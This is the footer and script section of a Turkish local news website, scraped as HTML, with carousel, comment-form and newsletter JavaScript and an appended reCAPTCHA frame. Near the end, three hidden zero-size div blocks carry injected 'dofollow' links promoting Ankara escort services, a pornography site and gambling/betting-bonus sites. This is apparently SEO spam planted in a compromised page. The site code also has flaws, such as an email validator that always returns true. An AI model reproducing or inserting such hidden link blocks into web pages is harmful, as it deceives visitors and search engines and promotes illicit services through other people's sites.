<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 08:04:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FUzAUgLQCf2xdRKtxsamMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769490265231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>